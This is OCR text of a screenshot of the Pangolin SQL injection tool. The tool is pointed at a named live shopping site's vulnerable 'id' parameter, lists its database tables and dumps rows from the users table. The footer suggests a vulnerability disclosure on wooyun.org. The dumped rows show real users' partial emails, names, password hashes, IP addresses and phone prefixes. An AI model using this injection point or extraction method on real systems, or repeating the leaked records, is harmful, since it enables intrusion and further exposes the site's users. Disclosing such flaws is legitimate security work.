 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://www.waawo.cn/media-news.php?id=37 GET
类型 Integer 数据库 Mysql 关键字
获取数据
Table/Column Count
ecs_cart
ecs_adsense
ecs_role
ecs_delivery_order
ecs_cat_recommend
ecs_error_log
ecs_users
ecs_nav
ecs_suppliers
ecs_goods_activity
ecs_topic
ecs_auction_log
ecs_sessions_data
ecs_mail_templates
ecs_verify_code
ecs_package_goods
ecs_yushou
ecs_email_list
ecs_goods_cat
ecs_searchengine
ecs_account_log
ecs_wholesale
ecs_user_feed
ecs_affiliate_log
ecs_tag
ecs_plugins
ecs_goods_article
ecs_auto_manage
ecs_pack
ecs_template
ecs_email_sendlist
ecs_delivery_order
ecs_mail_templates
ecs_snatch_log
ecs_users
ecs_youhuijuan
ecs_adsense
ecs_admin_message
ecs_searchengine
user_id email user... pass... ques... answer sex birth... user... froze... pay_... rank... addr... reg_t... last_l... last_... last_ip visit_... user... is_sp... ec_salt salt pare... flag alias msn qq offic... home... mobil... is_va... credi... pass... pass...
86 4929... 陈可儿 5f02... 2 2008... 0.00 0.00 0 0 0 1428... 1428... 0000... 112.... 1 0 0 0 0 0 1860... 0 0.00
87 7570... 子尹... e332... 0 0000... 0.00 0.00 0 0 0 1428... 1428... 0000... 58.1... 1 0 0 0 0 0 1868... 0 0.00
88 1523... cfk1987 005b... 0 0000... 0.00 0.00 0 0 0 1428... 1428... 0000... 222.... 1 0 0 0 0 0 1523... 0 0.00
89 joo1... 1860... ba47... 0 0000... 0.00 0.00 0 0 0 1428... 1428... 0000... 123.... 13 0 0 376 0 0 0 1860... 0 0.00
90 xj.hu... hxjtom 0ebf... 0 0000... 0.00 0.00 599 599 0 1428... 1428... 0000... 101.... 3 0 0 1854 0 0 0 1861... 0 0.00
91 1036... 风禾... 160d... 0 0000... 0.00 0.00 0 0 0 1428... 1428... 0000... 123.... 1 0 0 0 0 0 1478... 0 0.00
92 zdph... zdph... 6932... 0 0000... 0.00 0.00 599 599 0 1428... 1429... 0000... 116.... 5 0 0 2040 0 0 0 1861... 0 0.00
93 mjqlj... meiji... d645... 0 0000... 0.00 0.00 1797 1797 0 1428... 1430... 0000... 58.2... 37 0 0 9989 0 0 0 1381... 0 0.00
94 huaqi... xuan c44a... 0 0000... 0.00 0.00 0 0 0 1428... 1428... 0000... 121.... 1 0 0 0 0 0 1372... 0 0.00
95 9723... ZYE7... 654e... 0 0000... 0.00 0.00 0 0 0 1428... 1428... 0000... 222.... 1 0 0 0 0 0 1339... 0 0.00
96 1934... wm26xj 5b25... 0 1955... 0.00 0.00 0 0 0 1428... 1428... 0000... 10.1.... 1 0 0 0 0 0 1860... 0 0.00
97 yyto... yyto... d1aff... 1 1974... 0.00 0.00 0 0 0 1428... 1428... 0000... 116.... 1 0 0 0 0 0 1388... 0 0.00
98 5238... 洋芋猪 7f6a... 0 0000... 0.00 0.00 0 0 0 1428... 1428... 0000... 125.... 1 0 0 0 0 0 1808... 0 0.00
99 zab1... zab1... 08e7... 0 0000... 0.00 0.00 0 0 0 1428... 1428... 0000... 117.... 1 0 0 0 0 0 1385... 0 0.00
100 4164... anrx ef51... 0 0000... 0.00 0.00 599 599 0 1429... 1429... 0000... 218.... 8 0 0 215 0 0 0 1356... 0 0.00
101 cuiw... cuiw... 9681... 0 0000... 599.00 0.00 0 0 0 1429... 1429... 0000... 220.... 1 0 0 0 0 0 1861... 0 0.00
102 5537... 一甲... 6b1b... 0 0000... 0.00 0.00 599 599 0 1429... 1429... 0000... 218.... 1 0 0 0 0 0 1333... 0 0.00
103 4468... wang... a02f... 1 1981... 0.00 0.00 0 0 0 1429... 1429... 0000... 222.... 9 0 0 5373 0 0 0 1385... 0 0.00
104 taob... annie... e2ea... 0 0000... 0.00 0.00 0 0 0 1429... 1429... 0000... 218.... 1 0 0 0 0 0 1810... 0 0.00
105 1360... 小木屋 6839... 0 0000... 599.00 0.00 599 599 0 1429... 1432... 0000... 122.... 3 0 0 4393 0 0 0 1360... 0 0.00
106 3591... Dwang 2cf9... 1 1987... 0.00 0.00 0 0 0 1429... 1429... 0000... 113.... 1 0 0 0 0 0 1366... 0 0.00
107 1227... jinhu... 8c78... 0 0000... 0.00 0.00 0 0 0 1429... 1429... 0000... 59.3... 1 0 0 0 0 0 1342... 0 0.00
108 9637... jieyu... fc0a... 0 0000... 0.00 0.00 599 599 0 1429... 1429... 0000... 122.... 16 0 0 8950 0 0 0 1380... 0 0.00
109 2845... ada e10a... 0 0000... 0.00 0.00 599 599 0 1429... 1429... 0000... 123.... 1 0 0 0 0 0 1332... 0 0.00
110 lid75... lid75 86ba... 0 0000... 0.00 0.00 0 0 0 1429... 1429... 0000... 115.... 1 0 0 0 0 0 1356... 0 0.00
111 mxrh... 风雨... 4d12... 0 0000... 0.00 0.00 0 0 0 1429... 1429... 0000... 114.... 1 0 0 0 0 0 1391... 0 0.00
112 wxc8... wxc8... 3b51... 0 0000... 0.00 0.00 0 0 0 1429... 1429... 0000... 49.6... 38 0 0 4963 0 0 0 1896... 0 0.00
113 li.zhe... ruos... b736... 0 0000... 0.00 0.00 599 599 0 1429... 1430... 0000... 183.... 29 0 0 944 0 0 0 1376... 0 0.00
114 nokia... sss0... 28ec... 0 0000... 0.00 0.00 0 0 0 1429... 1429... 0000... 61.1... 1 0 0 0 0 0 1399... 0 0.00
115 Star-... star 9c74... 0 0000... 0.00 0.00 0 0 87 1430... 1430... 0000... 116.... 1 0 0 0 0 0 1392... 0 0.00
116 rose... rose... 094b... 2 1982... 0.00 0.00 599 599 0 1430... 1434... 0000... 113.... 9 0 0 2567 0 0 0 1812... 0 0.00
117 2737... 陈英平 7a5a... 1 1982... 0.00 0.00 599 599 0 1430... 1430... 0000... 218.... 10 0 0 4108 0 0 0 1899... 0 0.00
118 1035... dmftw 7965... 0 0000... 0.00 0.00 0 0 0 1430... 1430... 0000... 125.... 1 0 0 0 0 0 1340... 0 0.00
119 5739... yjgjz... c708... 0 0000... 0.00 0.00 1198 1198 0 1430... 1430... 0000... 61.1... 1 0 0 0 0 0 1361... 0 0.00
120 slhao... slhao... 2237... 0 0000... 0.00 0.00 0 0 0 1430... 1430... 0000... 27.2... 1 0 0 0 0 0 1362... 0 0.00
121 7858... wuxj51 2569... 0 0000... 0.00 0.00 2396 2396 0 1430... 1430... 0000... 122.... 1 0 0 0 0 0 1370... 0 0.00
122 www... Emma e5a7... 0 1955... 0.00 0.00 599 599 0 1430... 1430... 0000... 14.1... 2 0 0 3093 0 0 0 1388... 0 0.00
123 mll07... 李嘉睿 22ed... 0 0000... 0.00 0.00 599 599 0 1430... 1430... 0000... 123.... 1 0 0 0 0 0 1370... 0 0.00
获取表 获取列 All
获取数据 逐列获取 1=1 Save
信息 获取数据 文件读取 写文件
Processing records of 170/1543
Processing records of 171/1543
www.wooyun.org